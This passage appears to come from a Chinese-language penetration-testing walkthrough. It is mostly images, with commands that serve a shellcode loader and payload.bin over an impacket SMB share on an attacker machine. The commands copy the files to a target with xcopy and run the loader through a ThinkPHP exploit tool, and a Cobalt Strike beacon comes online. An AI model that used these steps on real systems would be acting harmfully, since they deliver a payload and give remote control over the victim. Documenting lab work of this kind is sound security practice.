
接下来在kali中的shellcode加载器目录下启动一个smb服务
1 | sudo impacket-smbserver -smb2support test $(pwd) |
 |
|---|

检测smb服务是否正常
1 | net view \\172.20.10.129 |
 |
|---|

查看smb中共享的文件
1 | dir \\172.20.10.129\test |
 |
|---|
通过xcopy将 payload.bin和shellcode_launcher.exe拷贝至靶机中
1 | xcopy \\172.20.10.129\test\payload.bin |
 |
|---|

在ThinkPHP工具中调用shellcode加载器加载shellcode
1 | shellcode_launcher.exe -i payload.bin |
 |
|---|
 |
|---|
CS中也成功上线。
权限维持
